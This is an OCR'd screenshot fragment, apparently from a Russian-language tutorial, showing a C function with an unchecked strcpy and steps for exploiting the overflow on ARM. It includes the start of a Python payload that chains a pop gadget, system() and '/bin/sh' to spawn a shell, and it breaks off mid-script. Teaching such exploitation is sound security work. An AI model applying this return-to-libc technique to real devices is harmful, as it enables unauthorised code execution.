
3
strcpy
(
buffer
,
input
)
;
// Нет проверки длины!
4
printf
(
"You entered: %s\n"
,
buffer
)
;
5
}
Как эксплуатировать:
Находим адрес возврата (
ret
) на стеке через
Ghidra или отладчик
gdb
.
Передаем строку длиннее 32 байта, чтобы
перезаписать
ret
:
Первые 32 байта заполнят
buffer
.
Следующие байты (обычно 4 для ARM)
перезапишут адрес возврата.
Пример payload (Python):
Python
1
import
struct
2
3
# Адрес гаджета "pop {r0, pc}" (найден в Ghidra)
4
pop_r0_pc
=
0x8001234
5
# Адрес функции system() (если есть) или другой цели
6
system_addr
=
0x8005678
7
# Адрес строки "/bin/sh" в памяти (если есть)
8
bin_sh_addr
=
0x800abcd
9
10
# Переполняем буфер + перезаписываем ret